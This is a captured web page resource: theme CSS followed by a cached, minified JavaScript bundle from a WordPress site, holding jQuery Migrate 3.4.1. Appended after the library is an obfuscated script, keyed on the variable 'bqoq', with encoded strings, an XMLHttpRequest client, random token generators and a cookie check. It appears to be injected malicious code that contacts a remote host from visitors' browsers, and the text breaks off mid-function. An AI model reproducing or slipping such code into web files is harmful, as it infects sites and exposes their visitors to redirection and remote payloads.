.hide-js{display:none!important}.no-js .show-no-js{display:block!important}.no-js .hide-no-js{display:none!important}.theme-header.header-overlay-enabled .header-site-branding{color:#fff}.theme-header.header-overlay-enabled.data-bg:after{background:-webkit-linear-gradient(top,transparent,#000);background:-moz-linear-gradient(top,transparent,#000);background:-o-linear-gradient(top,transparent,#000);background:linear-gradient(top,transparent,#000);position:absolute;content:"";width:100%;height:100%;left:0;top:0}.no-title-tab .column-7 .block-title-wrapper{border:0;padding:0;margin:0}.no-title-tab .column-7 .block-title-wrapper:before{content:none;display:none}.no-title-slide.no-title-tab .theme-slider-block{margin-top:35px}.theme-slider-wrapper{display:block;width:100%}.format-audio .twp-content-audio .wp-block-audio{margin:0 auto}.entry-content .wp-block-audio{padding:20px;border:2px solid rgba(0,0,0,.05)}.wp-block-audio audio:hover,.wp-block-audio audio:focus{outline:none}@media screen and (-webkit-min-device-pixel-ratio:0){.twp-content-audio,.entry-content .wp-block-audio{background:#f0f3f4}}@media not all and (min-resolution:.001dpcm){@media{.twp-content-audio,.entry-content .wp-block-audio{background:#393939}}}@-moz-document url-prefix(){.twp-content-audio,.entry-content .wp-block-audio{background:#181818}}.twp-content-video{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:opacity ease .2s;transition:opacity ease .2s}.twp-content-video .entry-video{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.twp-content-video .entry-video:before{content:"";display:table;-webkit-box-sizing:border-box;box-sizing:border-box;width:0;height:100%}.twp-content-video .entry-video.theme-ratio-default:before{padding-bottom:66.66667%}.twp-content-video .entry-video.theme-ratio-square:before{padding-bottom:100%}.twp-content-video .entry-video.theme-ratio-portrait:before{padding-bottom:150%}.twp-content-video .entry-video.theme-ratio-landscape:before{padding-bottom:75%}.twp-content-video .entry-video .theme-video-panel{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.twp-content-video .entry-video .twp-video-control-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;right:10px;top:10px;z-index:10}.twp-content-video .entry-video iframe,.twp-content-video .entry-video video{position:absolute;top:50%;left:50%;max-width:unset;margin:auto;-webkit-transition:opacity .5s;transition:opacity .5s;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:200%!important;height:200%!important}.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .entry-content-media .twp-content-video .entry-video.theme-ratio-default:before{padding-bottom:100%}.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .entry-content-media .twp-content-video .entry-video iframe{width:250%!important;height:250%!important}.twp-video-control-buttons .theme-video-control{border:0;color:#fff;width:32px;height:32px;margin-left:2px;margin-right:2px;padding:0}.entry-video .twp-video-control-buttons .svg-icon{width:16px;height:16px}.theme-tags-area .tags-area .tags-title,.tags-area .tags-content .tags-title-label,.theme-topbar .top-nav-date{color:#fff}.theme-tags-area .tags-area .tags-title:after{border-left-color:#ff0036}@media (max-width:991px){.theme-tags-area .tags-area .tags-title:after{border-left-color:transparent;border-top-color:#ff0036}}.entry-meta .entry-meta-categories>a:nth-child(7n+2),.tags-area .tags-content .tags-title-label:nth-child(7n+2){background-color:#4caf50}.entry-meta .entry-meta-categories>a:nth-child(7n+3),.tags-area .tags-content .tags-title-label:nth-child(7n+3){background-color:#7952b3}.entry-meta .entry-meta-categories>a:nth-child(7n+4),.tags-area .tags-content .tags-title-label:nth-child(7n+4){background-color:#03a9f4}.entry-meta .entry-meta-categories>a:nth-child(7n+5),.tags-area .tags-content .tags-title-label:nth-child(7n+5){background-color:#9C27D9}.entry-meta .entry-meta-categories>a:nth-child(7n+6),.tags-area .tags-content .tags-title-label:nth-child(7n+6){background-color:#8bc34a}.entry-meta .entry-meta-categories>a:nth-child(7n+7),.tags-area .tags-content .tags-title-label:nth-child(7n+7){background-color:#ed553f}.trending-news-main-wrap,.header-searchbar-inner,.offcanvas-wraper,.booster-block .be-author-details .be-author-wrapper{background-color:#dcd9e2;box-shadow:0 0 2rem 0 rgba(0,0,0,.1)}.widget-title:before,.block-title-wrapper:before,.floating-nav-arrow,.post-navigation,.posts-navigation,.be-author-content,.be-author-content .be-author-wrapper,.site-content .booster-reactions-block,.site-content .post-content-share .share-media-nocount,.twp-icon-holder .twp-social-count{background-color:#e2e2e2}.wp-block-search .wp-block-search__input,.offcanvas-main-navigation li,.offcanvas-main-navigation .sub-menu,.offcanvas-main-navigation .submenu-wrapper .submenu-toggle,.theme-block-archive{border-color:rgba(0,0,0,.1)}.ticker-controls .slide-btn .svg-icon,.navbar-controller .navbar-control-label,.theme-tags-area .tags-area .tags-title,.tags-area .tags-content .tags-title-label,.theme-topbar .top-nav-date,.menu-description,.navbar-controller .navbar-control-icon,.trending-news-main-wrap #trending-collapse,.author-widget-details .author-social-profiles .svg-icon,.entry-meta .entry-meta-categories>a,.post-thumb-categories:hover .category-title span,.post-thumb-categories:focus .category-title span,.theme-heading-controls .view-all-link:hover .view-all-label,.theme-heading-controls .view-all-link:focus .view-all-label,.entry-meta .entry-meta-categories>a:nth-child(7n+1),.tags-area .tags-content .tags-title-label:nth-child(7n+1){background-color:#ff0036}.menu-description:after{border-top-color:#ff0036}.navbar-controller .navbar-control-label{background-color:#000}.post-content-wrap .twp-share-title{margin-top:2rem}.theme-block.related-posts-area{margin-top:4rem}@media (max-width:575px){.theme-block.related-posts-area .data-bg{height:100px}}.custom-header-media{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;overflow:hidden}.custom-header-media .wp-custom-header{position:relative;padding-top:70%;height:0}.custom-header-media iframe,.custom-header-media video{position:absolute;bottom:30%;left:0;width:100%!important;height:100%!important}.theme-page-header{background-color:#f2f2f2;padding-top:6rem;padding-bottom:6rem;border-top:.0625rem solid rgba(0,0,0,.1);border-bottom:.0625rem solid rgba(0,0,0,.1)}.singular-main-block{border-top:.0625rem solid rgba(0,0,0,.1)}figure.wp-block-gallery.slick-slider .slick-track,figure.wp-block-gallery .blocks-gallery-grid.custom-slick .slick-track{display:flex}figure.wp-block-gallery.slick-slider .slick-track .slick-slide,figure.wp-block-gallery .blocks-gallery-grid.custom-slick .slick-track .slick-slide{display:flex;height:auto;align-items:center;justify-content:center}.wp-block-gallery.columns-1:not(.has-nested-images),.wp-block-gallery.columns-1:not(.has-nested-images) ul.blocks-gallery-grid.slick-slider,.wp-block-gallery.columns-1:not(.has-nested-images) ul.blocks-gallery-grid.slick-slider li.blocks-gallery-item.slick-slide{display:block}.widget-title:before,.block-title-wrapper:before,.widget-title:after,.block-title-wrapper:after{content:"";display:table;clear:both}.rtl .slide-btn,.rtl .post-navigation .arrow{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.twp-ajax-post-load,.twp-ajax-auto-load{position:relative}.twp-ajax-post-load>hr,.twp-ajax-auto-load>hr{border:0;height:1px;background-color:rgba(0,0,0,.1);margin-top:3rem;margin-bottom:3rem}.twp-ajax-post-load>.twp-loading-button,.twp-ajax-auto-load>.boundlessnews-auto-pagination{background-color:#ff0036;color:#fff;display:block;position:absolute;top:60%;left:50%;transform:translate(-50%,-50%);padding:10px 15px;border-radius:0;min-width:180px;text-align:center}.twp-ajax-post-load>.twp-loading-button.twp-no-posts,.twp-ajax-auto-load>.boundlessnews-auto-pagination.twp-no-posts{background:#e9395e;cursor:not-allowed}@media screen and (min-width:992px){.twp-ajax-post-load>hr,.twp-ajax-auto-load>hr{margin-top:6rem;margin-bottom:4rem}}

--- FILE ---
content_type: application/javascript
request_url: https://nathanmusic.ca/wp-content/cache/min/1/4680ee77fbfdf0a07661017841ef0670.js
body_size: 57414
content:
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return 